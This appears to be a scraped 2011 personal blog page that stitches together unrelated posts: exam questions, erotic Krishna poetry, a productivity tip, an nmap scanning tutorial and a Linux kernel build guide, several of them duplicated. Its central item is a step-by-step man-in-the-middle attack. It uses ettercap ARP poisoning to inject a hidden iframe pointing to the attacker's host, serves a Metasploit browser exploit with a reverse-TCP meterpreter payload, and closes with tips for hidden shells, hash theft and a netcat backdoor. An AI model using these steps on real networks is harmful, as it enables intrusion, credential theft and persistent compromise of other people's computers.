(b) What do you mean by traversal of a tree? Explain the difference between preorder and post order with the help of illustrations. [10]
(c) Show how a polynomial can be represented using linked list. Write an algorithm to add two polynomials containing minimum of four terms. [10]
2. (a) Write an algorithm which accepts a stack as input and reverses the element of the stack using one additional queue. [6]
(b) Write at least two differences between a structure and a union in ‘C’ language. Give an example of each. [4]
3. (a) Find the minimum coast spanning tree of the following graph using PRIM’s algorithm. Graph Will Be Available Soon At WWW.MYIGNOUBCA.BLOGSPOT.COM [5]
(b) Explain indexed sequential file organisation. Name the data structure most appropriate for this file organisation. [5]
4. (a) Write an algorithm for implementation of Breadth First Search (BFS). [5]
(b) What is binary search tree? List its advantages. [5]
5. Given two sorted lists L1 and L2, write an algorithm to compute L1 U L2. [10]
By Vicky J
Saturday, June 18, 2011
Love Songs of Krishna
For heaven's sake, listen, listen, O my darling
Do not dart your cruel, angry glances at me,
For I swear by the lovely pitchers of your breasts,
And by your golden, glittering, snake-like necklace,
If ever on earth I dare touch anyone except you,
Let your necklace turn into a real snake, and bite me;
And if ever my promise and words prove false,
Chastise me, O darling, in the way you want to.
But, now, don't hesitate to take me in your arms,
Bind, bind my thirsty body with yours; bruise me
With your thighs, and bite, bite me with your teeth.
Let your fingernails dig deep, deep into my skin!
Strangle me, for heaven's sake, with your breasts,
And lock me in the prison of your body forever!
Krishna is a playful god. He steals the clothing of a group of bathing cowherds' wives and exhorts them to come forth from the water to reveal themselves. The religious significance of this incident is that the believer must not hold back from uniting fully with the divine, must be utterly devoted to the god. Similar attitudes are expressed in the following poem in relation to Radha.
All my inhibition left me in a flash,
When he robbed me of my clothes,
But his body became my new dress.
Like a bee hovering on a lotus leaf
He was there in my night, on me!
True, the god of love never hesitates!
He is free and determined like a bird
Winging toward the clouds it loves.
Yet I remember the mad tricks he played,
My heart restlessly burning with desire
Was yet filled with fear!
He promised he'd return tomorrow
And I wrote everywhere on my floor:
"Tomorrow."
The morning broke, when they all asked:
Now tell us, when will your "Tomorrow" come?
Tomorrow, Tomorrow, where are you?
I cried and cried, but my Tomorrow never returned!
Vidyapati says: O listen, dear!
Your Tomorrow became a today
with other women.
________________________________________
BY vicky j
Friday, June 17, 2011
This week I’d like to share with you a simple but incredibly effective strategy that can instantly double your productivity and help you achieve your goals as quickly as possible.
Does the following scenario sound familiar?
It’s 9.00am and you have a lot of work to do so you get started with the best of intentions. After you’ve been working for about 10 minutes, a little envelope appears on your computer screen. You open your email program just to check if it’s anything important. It’s an email from your best friend.
After reading the email and sending a quick reply, you get back to work. Five minutes later, you realize that you’re thirsty so you get a drink and bump into a friend at the drink fountain.
As you get back to your desk the phone rings and you take the call. The caller asks you to email him a report, so you send off the report and notice that your friend has replied to your previous mail. You quickly type a reply to keep the conversation going.
Then your mobile phone beeps to indicate an incoming SMS. It’s a reminder from your husband about dinner at his parent’s place. You text him a quick reply to assure him you haven’t forgotten.
By this time, all that water you drank has kicked in and you need to take a quick bathroom break. When you get back to your desk you notice a small group of people gathered around the adjoining cubicle looking at photos of your colleague’s recent trip to Maui.
When you finally get back to your computer, you realize that somehow an hour has passed and you’ve only spent 15 minutes of that time working on your main task.
As time continues to tick by, your deadline approaches and your stress levels start to rise…
While the details may be different, I’m sure many of you can relate to this story. These day’s there is no end to the distractions that can and do take us away from completing our most important tasks.
So what’s the answer?
The answer is something I call the ‘Power Hour’. Here’s how it works:
Whenever you need to get an important task done, simply make the decision to have a ‘Power Hour’ and decide that you will not be distracted by anything during this hour.
* Switch your mobile phone to silent
* Divert landline calls to message bank
* Turn off your email notification
* Make sure that you don’t need to eat, drink, or go to the bathroom
* Let people know that you are not to be disturbed for the next hour
Then, get started and give your total undivided attention to the task at hand. Do not pause to check out what people around you are doing or saying.
Just do what you have to do.
To help you with this process you can either take note of your start time on your watch, or if you get into the practice of scheduling regular Power Hours, you can use a digital egg timer.
The best part about this strategy is that by working efficiently you complete the work that you need to do in the shortest possible time and minimize the need to work long hours. This in turn allows you to spend more time with the people you love doing the things you really want to do.
Action Steps:
This week, try out the ‘Power Hour’ time management strategy for yourself. You’ll be amazed by what you get done!
Until next time,
Dare To Dream!
Vicky J
Does the following scenario sound familiar?
It’s 9.00am and you have a lot of work to do so you get started with the best of intentions. After you’ve been working for about 10 minutes, a little envelope appears on your computer screen. You open your email program just to check if it’s anything important. It’s an email from your best friend.
After reading the email and sending a quick reply, you get back to work. Five minutes later, you realize that you’re thirsty so you get a drink and bump into a friend at the drink fountain.
As you get back to your desk the phone rings and you take the call. The caller asks you to email him a report, so you send off the report and notice that your friend has replied to your previous mail. You quickly type a reply to keep the conversation going.
Then your mobile phone beeps to indicate an incoming SMS. It’s a reminder from your husband about dinner at his parent’s place. You text him a quick reply to assure him you haven’t forgotten.
By this time, all that water you drank has kicked in and you need to take a quick bathroom break. When you get back to your desk you notice a small group of people gathered around the adjoining cubicle looking at photos of your colleague’s recent trip to Maui.
When you finally get back to your computer, you realize that somehow an hour has passed and you’ve only spent 15 minutes of that time working on your main task.
As time continues to tick by, your deadline approaches and your stress levels start to rise…
While the details may be different, I’m sure many of you can relate to this story. These day’s there is no end to the distractions that can and do take us away from completing our most important tasks.
So what’s the answer?
The answer is something I call the ‘Power Hour’. Here’s how it works:
Whenever you need to get an important task done, simply make the decision to have a ‘Power Hour’ and decide that you will not be distracted by anything during this hour.
* Switch your mobile phone to silent
* Divert landline calls to message bank
* Turn off your email notification
* Make sure that you don’t need to eat, drink, or go to the bathroom
* Let people know that you are not to be disturbed for the next hour
Then, get started and give your total undivided attention to the task at hand. Do not pause to check out what people around you are doing or saying.
Just do what you have to do.
To help you with this process you can either take note of your start time on your watch, or if you get into the practice of scheduling regular Power Hours, you can use a digital egg timer.
The best part about this strategy is that by working efficiently you complete the work that you need to do in the shortest possible time and minimize the need to work long hours. This in turn allows you to spend more time with the people you love doing the things you really want to do.
Action Steps:
This week, try out the ‘Power Hour’ time management strategy for yourself. You’ll be amazed by what you get done!
Until next time,
Dare To Dream!
Vicky J
Friday, June 3, 2011
Lan Messanger
Purpose of this prog... This Software will make the us chat using local area network that is lan without internet... very simple and very useful.. and very interesting software and u can also change the nick and chat same like yahoo messanger I can say that ???
Click here to download the source
Cyber Cafe ManagementCyber Cafe Management by VJSS
Purpose of this programme ! well this programme will manage the cyber cafe according to the indian standard time and rates...
Designed by Vicky J (VJSS)
Download the Source Code for free Click here
Monday, May 30, 2011
MITM Browser Injection Attack With Backtrack and Ettercap
The instructions contained below are provided for informational\educational purposes only and should only be used on networks that you control, or have permission to utilize.
Conditions: Access to the network has already been gained by either wireless cracking or some other access to a wired network. The target's IP and operating has already been discovered as well as the gateway IP address. The test computer, the target as well as the gateway are all on the same subnet. The target is a patched Windows XP machine running SP3 and IE8.
The attack will begin with a basic MITM (Man-In-The-Middle) ARP poisoning attack against a single target on a network.
The network traffic, specifically the Web pages browsed by the target will be intercepted by the test computer, and an iframe will be injected into all of the web pages viewed. This iframe will point back to the test computer which will be hosting a web page with a malicious payload (via the Meta- sploit framework).
When the user browses to most web pages this iframe will execute the malicious content hosted on the test computer in their browser. The end result will be admin\root access to the targets compu- ter via a meterpreter session.
am image
Prepare Backtrack
Open a terminal session and type
/usr/bin/start-network
This command enables the networking on Backtrack. Nowyou need to update Metasploit. In a terminal type:
cd /pentest/exploit/framework3
This brings us to the Metasploit directory. Type in:
svn update (at the prompt type y)
This will update the Metasploit framework with the latest modules. Now you need to enable IP forwarding using iptables. Enter the following in a terminal window
echo 1 > /proc/sys/net/ipv4/ip_forward
Ensure ip forwarding is enabled in ettercap. You need to edit the etter.conf file. Type Kate from a terminal for a GUI text editor or choose it from the Utilities menu.If you're using Backtrack4 Final Release the file can usually be found here: /etc/etter.conf You need to make 3 changes in etter.conf:
ec-uid = 0
ec_guid = 0
Uncomment the redir_command_on and redir_command_off sections below the "if you use iptables" section of etter.conf
Prepare Ettercap filter
Ettercap is a network sniffer that can not only log packet data but can use filters to inject or replace data within the packets. When used in a MITM attack ettercap filters can drop packets, or inject code into packets that will be forwarded to the target machine. Enter this data into a text file using your favorite text editor and save it as iframe.txt:
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("(/title)", "(/title>)iframe src="http://youripaddress" width=0 height=0>(/iframe)");
msg("iframe Filter Ran.\n");
}
The above filter will put our iframe right before the closing body tag in most web sites. Now from a terminal and in the same directory where you saved iframe.txt enter:
ettefilter iframe.txt –o iframe.ef
This command compiles the iframe.txt file into the actual etterrcap filter, or "ef" file. A success message would look like this: Script encoded into 15 instructions.
am image
Launch Metasploit
From the /pentest/exploit/framework3directory launch the Metasploit console with this command:
msfconsole
You can choose your favorite browser exploit for example: windows/browser/ms10_xxx_helpctr_ xss_cmd_exec. Metasploit commands:
Use windows/browser/ms10_xxx_helpctr_xss_cmd_exec
Set PAYLOAD windows/meterpreter/reverse_tcp
Set LHOST youripaddress
Set SRVHOST youripaddress
Set SRVPORT 80
Exploit
am image
Launch Ettercap for MITM attack
Enter the following command into a terminal window (replace underlined items with the correct name in your environment):
ettercap –i wlan –F iframe.ef –TQM arp:remote /targetip/ /gatewayip/ -P autoadd
The –i witch specifies interface, you only need it if you have multiple interfaces. If you have only one you can omit. –F is specifying the filter to use. T= text mode, Q=quiet M=MITM attack.
You may see only one of the addresses is added to an ettercap group. This is not uncommon with wireless clients. Both the gateway and target need to show up in one of the groups. You can either wait until your target sends an arp request or you can force it to by pinging a non existent IP on your subnet from the target. The choice is yours.
Once ettercap is running open up IE on your target and browse somewhere. You should see the "iframe filter run" message on your Backtrack box.You should also see the exploit initiate on the Metasploit terminal. On your victim box a message will pop up. If you click allow the exploit will run.You should then see a meterpreter session initiated on your Backtrack computer. You can hit CTRL+C then type sessions –i 1 to interact with the meterpreter session.
You've compromised the box! You can now do things like drop to a command shell on the target by entering shell into meterpreter. If you want to be surreptitious you could enter execute –F cmd.exe –i –H –c. there are many things you can do with a successful meterpreter session setup. You can upload\download files, grab password hashes, send over a secure back door program like netcat or edit the registry.
Conditions: Access to the network has already been gained by either wireless cracking or some other access to a wired network. The target's IP and operating has already been discovered as well as the gateway IP address. The test computer, the target as well as the gateway are all on the same subnet. The target is a patched Windows XP machine running SP3 and IE8.
The attack will begin with a basic MITM (Man-In-The-Middle) ARP poisoning attack against a single target on a network.
The network traffic, specifically the Web pages browsed by the target will be intercepted by the test computer, and an iframe will be injected into all of the web pages viewed. This iframe will point back to the test computer which will be hosting a web page with a malicious payload (via the Meta- sploit framework).
When the user browses to most web pages this iframe will execute the malicious content hosted on the test computer in their browser. The end result will be admin\root access to the targets compu- ter via a meterpreter session.
am image
Prepare Backtrack
Open a terminal session and type
/usr/bin/start-network
This command enables the networking on Backtrack. Nowyou need to update Metasploit. In a terminal type:
cd /pentest/exploit/framework3
This brings us to the Metasploit directory. Type in:
svn update (at the prompt type y)
This will update the Metasploit framework with the latest modules. Now you need to enable IP forwarding using iptables. Enter the following in a terminal window
echo 1 > /proc/sys/net/ipv4/ip_forward
Ensure ip forwarding is enabled in ettercap. You need to edit the etter.conf file. Type Kate from a terminal for a GUI text editor or choose it from the Utilities menu.If you're using Backtrack4 Final Release the file can usually be found here: /etc/etter.conf You need to make 3 changes in etter.conf:
ec-uid = 0
ec_guid = 0
Uncomment the redir_command_on and redir_command_off sections below the "if you use iptables" section of etter.conf
Prepare Ettercap filter
Ettercap is a network sniffer that can not only log packet data but can use filters to inject or replace data within the packets. When used in a MITM attack ettercap filters can drop packets, or inject code into packets that will be forwarded to the target machine. Enter this data into a text file using your favorite text editor and save it as iframe.txt:
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("(/title)", "(/title>)iframe src="http://youripaddress" width=0 height=0>(/iframe)");
msg("iframe Filter Ran.\n");
}
The above filter will put our iframe right before the closing body tag in most web sites. Now from a terminal and in the same directory where you saved iframe.txt enter:
ettefilter iframe.txt –o iframe.ef
This command compiles the iframe.txt file into the actual etterrcap filter, or "ef" file. A success message would look like this: Script encoded into 15 instructions.
am image
Launch Metasploit
From the /pentest/exploit/framework3directory launch the Metasploit console with this command:
msfconsole
You can choose your favorite browser exploit for example: windows/browser/ms10_xxx_helpctr_ xss_cmd_exec. Metasploit commands:
Use windows/browser/ms10_xxx_helpctr_xss_cmd_exec
Set PAYLOAD windows/meterpreter/reverse_tcp
Set LHOST youripaddress
Set SRVHOST youripaddress
Set SRVPORT 80
Exploit
am image
Launch Ettercap for MITM attack
Enter the following command into a terminal window (replace underlined items with the correct name in your environment):
ettercap –i wlan –F iframe.ef –TQM arp:remote /targetip/ /gatewayip/ -P autoadd
The –i witch specifies interface, you only need it if you have multiple interfaces. If you have only one you can omit. –F is specifying the filter to use. T= text mode, Q=quiet M=MITM attack.
You may see only one of the addresses is added to an ettercap group. This is not uncommon with wireless clients. Both the gateway and target need to show up in one of the groups. You can either wait until your target sends an arp request or you can force it to by pinging a non existent IP on your subnet from the target. The choice is yours.
Once ettercap is running open up IE on your target and browse somewhere. You should see the "iframe filter run" message on your Backtrack box.You should also see the exploit initiate on the Metasploit terminal. On your victim box a message will pop up. If you click allow the exploit will run.You should then see a meterpreter session initiated on your Backtrack computer. You can hit CTRL+C then type sessions –i 1 to interact with the meterpreter session.
You've compromised the box! You can now do things like drop to a command shell on the target by entering shell into meterpreter. If you want to be surreptitious you could enter execute –F cmd.exe –i –H –c. there are many things you can do with a successful meterpreter session setup. You can upload\download files, grab password hashes, send over a secure back door program like netcat or edit the registry.
Friday, May 27, 2011
Get NMAP on UBUNTU
IP and Port scanning using ‘nmap (Network Mapper)’ in Ubuntu
October 20, 2007 by taufanlubis
nmap is a powerfull scanner available in Unix/Linux system. It’s very usefull for network exploration and security auditing. It was designed to rapidly scan large networks, although it works fine againts single hosts.
It’s very easy to install nmap in Ubuntu, just download from the internet.
taufanlubis@zyrex:~$ sudo apt-get install nmap
In this practice, I used 2 computer.
PC-01, IP = 192.168.0.3 (OpenSuse 10.1) with Kernel 2.6.16.13-4-default
PC-02, IP = 192.168.0.2 (Ubuntu Feisty)
I run nmap from Ubuntu to scan PC-01.
IP Scanning with range 192.168.0.0 – 192.168.0.255
taufanlubis@zyrex:~$ sudo nmap -sP 192.168.0.0/24
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 21:51 WIT
Host 192.168.0.2 appears to be up.
caught SIGINT signal, cleaning up
taufanlubis@zyrex:~$
IP Scanning with range 192.168.0.1 – 192.168.0.254
taufanlubis@zyrex:~$ sudo nmap -sP 192.168.0.1-254
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 21:53 WIT
Host 192.168.0.2 appears to be up.
Host 192.168.0.3 appears to be up.
MAC Address: 00:0D:88:B3:72:F3 (D-Link)
Nmap finished: 255 IP addresses (2 hosts up) scanned in 31.242 seconds
taufanlubis@zyrex:~$
Port Scanning with range port 100 – port 139
taufanlubis@zyrex:~$ nmap 192.168.0.3 -p100-139
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 22:06 WIT
Interesting ports on 192.168.0.3:
Not shown: 38 filtered ports
PORT STATE SERVICE
113/tcp closed auth
139/tcp open netbios-ssn
Nmap finished: 1 IP address (1 host up) scanned in 24.914 seconds
taufanlubis@zyrex:~$
For 40 ports, it took almost 25 seconds, so it will take much longer if you want to scan from 1-65535 (all ports in a computers).
Scanning Operating system on target IP
taufanlubis@zyrex:~$ sudo nmap -O 192.168.0.3
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 22:20 WIT
Interesting ports on 192.168.0.3:
Not shown: 1693 filtered ports
PORT STATE SERVICE
80/tcp open http
113/tcp closed auth
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0D:88:B3:72:F3 (D-Link)
Device type: general purpose|specialized|WAP|storage-misc
Running (JUST GUESSING) : Linux 2.6.X|2.4.X (97%), Atmel Linux 2.6.X (91%), Siemens linux (91%), Linksys Linux 2.4.X (89%), Asus Linux 2.4.X (89%), Maxtor Linux 2.4.X (89%), Inventel embedded (88%)
Aggressive OS guesses: Linux 2.6.13 – 2.6.18 (97%), Linux 2.6.11 – 2.6.15 (Ubuntu or Debian) (93%), Linux 2.6.14 – 2.6.17 (92%), Linux 2.6.17 – 2.6.18 (x86) (92%), Linux 2.6.17.9 (X86) (92%), Linux 2.6.15-27-686 (Ubuntu Dapper, X86) (92%), Linux 2.6.9-42.0.2.EL (RedHat Enterprise Linux) (92%), Linux 2.6.9 – 2.6.12 (x86) (92%), Atmel AVR32 STK1000 development board (runs Linux 2.6.16.11) (91%), Siemens Gigaset SE515dsl wireless broadband router (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at http://insecure.org/nmap/submit/ .
Nmap finished: 1 IP address (1 host up) scanned in 94.942 seconds
taufanlubis@zyrex:~$
nmap Faster Execution
If you want to make faster scan, use -T4 option on nmap command..
taufanlubis@zyrex:~$ sudo nmap -A -T4 192.168.0.3
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 22:42 WIT
Interesting ports on 192.168.0.3:
Not shown: 1693 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.0 ((Linux/SUSE))
113/tcp closed auth
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: HOME)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: HOME)
MAC Address: 00:0D:88:B3:72:F3 (D-Link)
Device type: general purpose|WAP|specialized|storage-misc|broadband router
Running (JUST GUESSING) : Linux 2.6.X|2.4.X (97%), Siemens linux (93%), Atmel Linux 2.6.X (92%), Inventel embedded (89%), Linksys Linux 2.4.X (89%), Asus Linux 2.4.X (89%), Maxtor Linux 2.4.X (89%), Netgear embedded (87%)
Aggressive OS guesses: Linux 2.6.13 – 2.6.18 (97%), Siemens Gigaset SE515dsl wireless broadband router (93%), Linux 2.6.11 – 2.6.15 (Ubuntu or Debian) (93%), Linux 2.6.15-27-686 (Ubuntu Dapper, X86) (93%), Atmel AVR32 STK1000 development board (runs Linux 2.6.16.11) (92%), Linux 2.6.14 – 2.6.17 (92%), Linux 2.6.17 – 2.6.18 (x86) (92%), Linux 2.6.17.9 (X86) (92%), Linux 2.6.9-42.0.2.EL (RedHat Enterprise Linux) (92%), Linux 2.6.9 – 2.6.12 (x86) (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at http://insecure.org/nmap/submit/ .
Nmap finished: 1 IP address (1 host up) scanned in 58.830 seconds
taufanlubis@zyrex:~$
Now, you only need 58,83 seconds compare to 94.94 seconds (without -T4 option).
For more details, just open the nmap manual.
taufanlubis@zyrex:~$ man nmap
October 20, 2007 by taufanlubis
nmap is a powerfull scanner available in Unix/Linux system. It’s very usefull for network exploration and security auditing. It was designed to rapidly scan large networks, although it works fine againts single hosts.
It’s very easy to install nmap in Ubuntu, just download from the internet.
taufanlubis@zyrex:~$ sudo apt-get install nmap
In this practice, I used 2 computer.
PC-01, IP = 192.168.0.3 (OpenSuse 10.1) with Kernel 2.6.16.13-4-default
PC-02, IP = 192.168.0.2 (Ubuntu Feisty)
I run nmap from Ubuntu to scan PC-01.
IP Scanning with range 192.168.0.0 – 192.168.0.255
taufanlubis@zyrex:~$ sudo nmap -sP 192.168.0.0/24
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 21:51 WIT
Host 192.168.0.2 appears to be up.
caught SIGINT signal, cleaning up
taufanlubis@zyrex:~$
IP Scanning with range 192.168.0.1 – 192.168.0.254
taufanlubis@zyrex:~$ sudo nmap -sP 192.168.0.1-254
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 21:53 WIT
Host 192.168.0.2 appears to be up.
Host 192.168.0.3 appears to be up.
MAC Address: 00:0D:88:B3:72:F3 (D-Link)
Nmap finished: 255 IP addresses (2 hosts up) scanned in 31.242 seconds
taufanlubis@zyrex:~$
Port Scanning with range port 100 – port 139
taufanlubis@zyrex:~$ nmap 192.168.0.3 -p100-139
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 22:06 WIT
Interesting ports on 192.168.0.3:
Not shown: 38 filtered ports
PORT STATE SERVICE
113/tcp closed auth
139/tcp open netbios-ssn
Nmap finished: 1 IP address (1 host up) scanned in 24.914 seconds
taufanlubis@zyrex:~$
For 40 ports, it took almost 25 seconds, so it will take much longer if you want to scan from 1-65535 (all ports in a computers).
Scanning Operating system on target IP
taufanlubis@zyrex:~$ sudo nmap -O 192.168.0.3
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 22:20 WIT
Interesting ports on 192.168.0.3:
Not shown: 1693 filtered ports
PORT STATE SERVICE
80/tcp open http
113/tcp closed auth
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 00:0D:88:B3:72:F3 (D-Link)
Device type: general purpose|specialized|WAP|storage-misc
Running (JUST GUESSING) : Linux 2.6.X|2.4.X (97%), Atmel Linux 2.6.X (91%), Siemens linux (91%), Linksys Linux 2.4.X (89%), Asus Linux 2.4.X (89%), Maxtor Linux 2.4.X (89%), Inventel embedded (88%)
Aggressive OS guesses: Linux 2.6.13 – 2.6.18 (97%), Linux 2.6.11 – 2.6.15 (Ubuntu or Debian) (93%), Linux 2.6.14 – 2.6.17 (92%), Linux 2.6.17 – 2.6.18 (x86) (92%), Linux 2.6.17.9 (X86) (92%), Linux 2.6.15-27-686 (Ubuntu Dapper, X86) (92%), Linux 2.6.9-42.0.2.EL (RedHat Enterprise Linux) (92%), Linux 2.6.9 – 2.6.12 (x86) (92%), Atmel AVR32 STK1000 development board (runs Linux 2.6.16.11) (91%), Siemens Gigaset SE515dsl wireless broadband router (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at http://insecure.org/nmap/submit/ .
Nmap finished: 1 IP address (1 host up) scanned in 94.942 seconds
taufanlubis@zyrex:~$
nmap Faster Execution
If you want to make faster scan, use -T4 option on nmap command..
taufanlubis@zyrex:~$ sudo nmap -A -T4 192.168.0.3
Starting Nmap 4.20 ( http://insecure.org ) at 2007-10-16 22:42 WIT
Interesting ports on 192.168.0.3:
Not shown: 1693 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.0 ((Linux/SUSE))
113/tcp closed auth
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: HOME)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: HOME)
MAC Address: 00:0D:88:B3:72:F3 (D-Link)
Device type: general purpose|WAP|specialized|storage-misc|broadband router
Running (JUST GUESSING) : Linux 2.6.X|2.4.X (97%), Siemens linux (93%), Atmel Linux 2.6.X (92%), Inventel embedded (89%), Linksys Linux 2.4.X (89%), Asus Linux 2.4.X (89%), Maxtor Linux 2.4.X (89%), Netgear embedded (87%)
Aggressive OS guesses: Linux 2.6.13 – 2.6.18 (97%), Siemens Gigaset SE515dsl wireless broadband router (93%), Linux 2.6.11 – 2.6.15 (Ubuntu or Debian) (93%), Linux 2.6.15-27-686 (Ubuntu Dapper, X86) (93%), Atmel AVR32 STK1000 development board (runs Linux 2.6.16.11) (92%), Linux 2.6.14 – 2.6.17 (92%), Linux 2.6.17 – 2.6.18 (x86) (92%), Linux 2.6.17.9 (X86) (92%), Linux 2.6.9-42.0.2.EL (RedHat Enterprise Linux) (92%), Linux 2.6.9 – 2.6.12 (x86) (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at http://insecure.org/nmap/submit/ .
Nmap finished: 1 IP address (1 host up) scanned in 58.830 seconds
taufanlubis@zyrex:~$
Now, you only need 58,83 seconds compare to 94.94 seconds (without -T4 option).
For more details, just open the nmap manual.
taufanlubis@zyrex:~$ man nmap
Wednesday, May 25, 2011
Monday, May 23, 2011
Make you own linux - Check how..
How to download Linux Kernal
http://www.kernel.org/
How to: Compile Linux kernel 2.6
Compiling custom kernel has its own advantages and disadvantages. However, new Linux user / admin find it difficult to compile Linux kernel. Compiling kernel needs to understand few things and then just type couple of commands. This step by step howto covers compiling Linux kernel version 2.6.xx under Debian GNU Linux. However, instructions remains the same for any other distribution except for apt-get command.
Step # 1 Get Latest Linux kernel code
Visit http://kernel.org/ and download the latest source code. File name would be linux-x.y.z.tar.bz2, where x.y.z is actual version number. For example file inux-2.6.25.tar.bz2 represents 2.6.25 kernel version. Use wget command to download kernel source code:
$ cd /tmp
$ wget http://www.kernel.org/pub/linux/kernel/v2.6/linux-x.y.z.tar.bz2
Note: Replace x.y.z with actual version number.
Step # 2 Extract tar (.tar.bz3) file
Type the following command:
# tar -xjvf linux-2.6.25.tar.bz2 -C /usr/src
# cd /usr/src
Step # 3 Configure kernel
Before you configure kernel make sure you have development tools (gcc compilers and related tools) are installed on your system. If gcc compiler and tools are not installed then use apt-get command under Debian Linux to install development tools.
# apt-get install gcc
Now you can start kernel configuration by typing any one of the command:
* $ make menuconfig - Text based color menus, radiolists & dialogs. This option also useful on remote server if you wanna compile kernel remotely.
* $ make xconfig - X windows (Qt) based configuration tool, works best under KDE desktop
* $ make gconfig - X windows (Gtk) based configuration tool, works best under Gnome Dekstop.
For example make menuconfig command launches following screen:
$ make menuconfig
You have to select different options as per your need. Each configuration option has HELP button associated with it so select help button to get help.
Step # 4 Compile kernel
Start compiling to create a compressed kernel image, enter:
$ make
Start compiling to kernel modules:
$ make modules
Install kernel modules (become a root user, use su command):
$ su -
# make modules_install
Step # 5 Install kernel
So far we have compiled kernel and installed kernel modules. It is time to install kernel itself.
# make install
It will install three files into /boot directory as well as modification to your kernel grub configuration file:
* System.map-2.6.25
* config-2.6.25
* vmlinuz-2.6.25
Step # 6: Create an initrd image
Type the following command at a shell prompt:
# cd /boot
# mkinitrd -o initrd.img-2.6.25 2.6.25
initrd images contains device driver which needed to load rest of the operating system later on. Not all computer requires initrd, but it is safe to create one.
Step # 7 Modify Grub configuration file - /boot/grub/menu.lst
Open file using vi:
# vi /boot/grub/menu.lst
title Debian GNU/Linux, kernel 2.6.25 Default
root (hd0,0)
kernel /boot/vmlinuz root=/dev/hdb1 ro
initrd /boot/initrd.img-2.6.25
savedefault
boot
Remember to setup correct root=/dev/hdXX device. Save and close the file. If you think editing and writing all lines by hand is too much for you, try out update-grub command to update the lines for each kernel in /boot/grub/menu.lst file. Just type the command:
# update-grub
Neat. Huh?
Step # 8 : Reboot computer and boot into your new kernel
Just issue reboot command:
# reboot
For more information see:
* Our Exploring Linux kernel article and Compiling Linux Kernel module only.
* Official README file has more information on kernel and software requirement to compile it. This file is kernel source directory tree.
* Documentation/ directory has interesting kernel documentation for you in kernel source tree.
Featured Articles:
* 20 Linux System Monitoring Tools Every SysAdmin Should Know
* 20 Linux Server Hardening Security Tips
* My 10 UNIX Command Line Mistakes
* The Novice Guide To Buying A Linux Laptop
* 10 Greatest Open Source Software Of 2009
* Top 5 Email Client For Linux, Mac OS X, and Windows Users
* Top 20 OpenSSH Server Best Security Practices
* Top 10 Open Source Web-Based Project Management Software
* Top 5 Linux Video Editor Software
Enjoy by Vjss
http://www.kernel.org/
How to: Compile Linux kernel 2.6
Compiling custom kernel has its own advantages and disadvantages. However, new Linux user / admin find it difficult to compile Linux kernel. Compiling kernel needs to understand few things and then just type couple of commands. This step by step howto covers compiling Linux kernel version 2.6.xx under Debian GNU Linux. However, instructions remains the same for any other distribution except for apt-get command.
Step # 1 Get Latest Linux kernel code
Visit http://kernel.org/ and download the latest source code. File name would be linux-x.y.z.tar.bz2, where x.y.z is actual version number. For example file inux-2.6.25.tar.bz2 represents 2.6.25 kernel version. Use wget command to download kernel source code:
$ cd /tmp
$ wget http://www.kernel.org/pub/linux/kernel/v2.6/linux-x.y.z.tar.bz2
Note: Replace x.y.z with actual version number.
Step # 2 Extract tar (.tar.bz3) file
Type the following command:
# tar -xjvf linux-2.6.25.tar.bz2 -C /usr/src
# cd /usr/src
Step # 3 Configure kernel
Before you configure kernel make sure you have development tools (gcc compilers and related tools) are installed on your system. If gcc compiler and tools are not installed then use apt-get command under Debian Linux to install development tools.
# apt-get install gcc
Now you can start kernel configuration by typing any one of the command:
* $ make menuconfig - Text based color menus, radiolists & dialogs. This option also useful on remote server if you wanna compile kernel remotely.
* $ make xconfig - X windows (Qt) based configuration tool, works best under KDE desktop
* $ make gconfig - X windows (Gtk) based configuration tool, works best under Gnome Dekstop.
For example make menuconfig command launches following screen:
$ make menuconfig
You have to select different options as per your need. Each configuration option has HELP button associated with it so select help button to get help.
Step # 4 Compile kernel
Start compiling to create a compressed kernel image, enter:
$ make
Start compiling to kernel modules:
$ make modules
Install kernel modules (become a root user, use su command):
$ su -
# make modules_install
Step # 5 Install kernel
So far we have compiled kernel and installed kernel modules. It is time to install kernel itself.
# make install
It will install three files into /boot directory as well as modification to your kernel grub configuration file:
* System.map-2.6.25
* config-2.6.25
* vmlinuz-2.6.25
Step # 6: Create an initrd image
Type the following command at a shell prompt:
# cd /boot
# mkinitrd -o initrd.img-2.6.25 2.6.25
initrd images contains device driver which needed to load rest of the operating system later on. Not all computer requires initrd, but it is safe to create one.
Step # 7 Modify Grub configuration file - /boot/grub/menu.lst
Open file using vi:
# vi /boot/grub/menu.lst
title Debian GNU/Linux, kernel 2.6.25 Default
root (hd0,0)
kernel /boot/vmlinuz root=/dev/hdb1 ro
initrd /boot/initrd.img-2.6.25
savedefault
boot
